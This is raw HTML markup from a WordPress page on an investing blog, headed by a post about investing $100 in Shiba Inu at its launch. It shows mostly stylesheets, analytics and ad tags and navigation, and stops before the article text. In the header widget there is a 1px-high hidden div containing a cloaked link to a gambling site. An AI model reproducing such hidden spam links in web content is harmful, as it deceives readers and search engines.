<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-P3F3XNN" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["investingsalary.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3F3XNN");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://investingsalary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://investingsalary.com/wp-json/wp/v2/posts/9315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://investingsalary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://investingsalary.com/?p=9315' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://investingsalary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestingsalary.com%2Fcryptocurrencies%2Fhow-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://investingsalary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestingsalary.com%2Fcryptocurrencies%2Fhow-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="rocketlazyloadscript" async data-rocket-src="https://js.sparkloop.app/embed.js?publication_id=pub_9054adde34eb" data-sparkloop></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7074643745355188&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-270x270.png" />
		<style id="wp-custom-css">
			h1.entry-title {
display: none;
}



@media screen and (max-width: 800px) { .strong-view {
	padding-bottom: 50px;
} }

.elementor-widget-container .menu {
    list-style-type: none;
    margin: 0;
}



/* Limit page height so that the footer does not reach the header in desktop mode */#page {
    display: flex;
    flex-direction: column;
	min-height: 62.5vh;
}
.admin-bar #page{
	min-height: calc(62.5vh - 32px);
}
#page .site-content{
    flex-grow: 1;
}


.single-elemenfolio .featured-thumb {
	display: none;
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-9315 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-31 elementor-page elementor-page-9315 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="10959" class="elementor elementor-10959 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-73d0ef8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73d0ef8" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d45f8d4" data-id="d45f8d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb4c709 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb4c709" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ee416fa" data-id="ee416fa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c81d5d9 elementor-widget elementor-widget-image" data-id="c81d5d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://investingsalary.com/">
							<img fetchpriority="high" width="1200" height="98" src="https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20.webp" class="attachment-full size-full wp-image-8644" alt="" srcset="https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20.webp 1200w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-300x25.webp 300w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-1024x84.webp 1024w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-768x63.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17140e6" data-id="17140e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95a60c9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="95a60c9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1748462548">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-95a60c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://investingsalary.com/blog/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3222"><a href="https://investingsalary.com/markets/" class="elementor-item">Markets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://investingsalary.com/markets/commodities/" class="elementor-sub-item">Commodities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://investingsalary.com/markets/etf/" class="elementor-sub-item">ETFs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://investingsalary.com/markets/stocks/" class="elementor-sub-item">Stocks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://investingsalary.com/markets/forex/" class="elementor-sub-item">Forex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://investingsalary.com/markets/futures/" class="elementor-sub-item">Futures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://investingsalary.com/markets/bonds/" class="elementor-sub-item">Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://investingsalary.com/markets/technical-analysis/" class="elementor-sub-item">Technical analysis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://investingsalary.com/markets/cryptocurrencies/" class="elementor-item">Cryptocurrencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://investingsalary.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5245"><a href="https://investingsalary.com/reviews/" class="elementor-item">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://investingsalary.com/reviews/forex-broker-reviews/" class="elementor-sub-item">Forex Broker Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3221"><a href="https://investingsalary.com/trading-tools/" class="elementor-item">Trading Tools</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-sub-item">Profit Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-sub-item">Economic Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-sub-item">Trading Charts</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-95a60c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://investingsalary.com/blog/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3222"><a href="https://investingsalary.com/markets/" class="elementor-item" tabindex="-1">Markets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://investingsalary.com/markets/commodities/" class="elementor-sub-item" tabindex="-1">Commodities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://investingsalary.com/markets/etf/" class="elementor-sub-item" tabindex="-1">ETFs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://investingsalary.com/markets/stocks/" class="elementor-sub-item" tabindex="-1">Stocks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://investingsalary.com/markets/forex/" class="elementor-sub-item" tabindex="-1">Forex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://investingsalary.com/markets/futures/" class="elementor-sub-item" tabindex="-1">Futures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://investingsalary.com/markets/bonds/" class="elementor-sub-item" tabindex="-1">Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://investingsalary.com/markets/technical-analysis/" class="elementor-sub-item" tabindex="-1">Technical analysis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://investingsalary.com/markets/cryptocurrencies/" class="elementor-item" tabindex="-1">Cryptocurrencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://investingsalary.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5245"><a href="https://investingsalary.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://investingsalary.com/reviews/forex-broker-reviews/" class="elementor-sub-item" tabindex="-1">Forex Broker Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3221"><a href="https://investingsalary.com/trading-tools/" class="elementor-item" tabindex="-1">Trading Tools</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-sub-item" tabindex="-1">Profit Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-sub-item" tabindex="-1">Economic Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-sub-item" tabindex="-1">Trading Charts</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f11eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6f11eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92edf4b elementor-hidden-tablet" data-id="92edf4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c37a61 elementor-hidden-tablet elementor-widget elementor-widget-html" data-id="7c37a61" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript" data-rocket-src="https://www.cryptohopper.com/widgets/js/script" defer></script>
<div class="cryptohopper-web-widget" data-id="2"></div>
<div style="overflow:hidden;height:1px"><a href="https://gel-ticitl.com/">sweet bonanza</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b89e3a" data-id="3b89e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d53709 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="0d53709" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" action="https://investingsalary.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-0d53709">Search</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
				
				<input id="elementor-search-form-0d53709" placeholder="Search Quotes, News, or Comp..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="wp-post" data-elementor-id="9315" class="elementor elementor-9315">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1a90f91d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a90f91d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57e145b" data-id="57e145b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a84605e elementor-widget elementor-widget-spacer" data-id="4a84605e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-744f2e9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="744f2e9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a9b36b5" data-id="4a9b36b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-154aa1eb elementor-widget elementor-widget-heading" data-id="154aa1eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">How much would you have if you investing $100 in Shiba inu at its launch?</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21224539 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21224539" data-element_type="section" id="stop">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4dec73bd" data-id="4dec73bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-198b4c4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="198b4c4f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-694c67a7" data-id="694c67a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a420494 elementor-mobile-align-left elementor-align-left elementor-widget elementor-widget-post-info" data-id="1a420494" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2d4f5fa elementor-inline-item" itemprop="author">
						<a href="https://investingsalary.com/author/shamsulzoha5/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Shams ul Zoha					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5e96cbb elementor-inline-item" itemprop="datePublished">
						<a href="https://investingsalary.com/2023/02/06/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										February 6, 2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3d9eda9 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										5:20 pm					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-409522c" data-id="409522c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74144e4b elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons-mobile--align-left elementor-share-buttons--align-right elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="74144e4b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-11a7b1f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="11a7b1f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 